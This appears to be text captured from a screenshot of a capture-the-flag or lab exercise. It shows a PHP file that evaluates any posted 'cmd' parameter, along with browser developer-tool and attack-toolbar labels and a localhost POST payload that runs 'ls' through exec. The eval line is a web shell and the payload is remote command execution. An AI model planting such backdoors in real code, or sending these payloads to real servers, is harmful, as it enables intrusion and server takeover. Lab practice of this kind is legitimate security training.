 <?php
highlight_file(__FILE__);
error_reporting(0);
eval($_POST['cmd']);
?> flag
KILLME.md
test.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Ap
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:3000/test.php?name=a&gender=x
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=exec('ls', $output); foreach ($output as $line) {echo $line . "<br>";}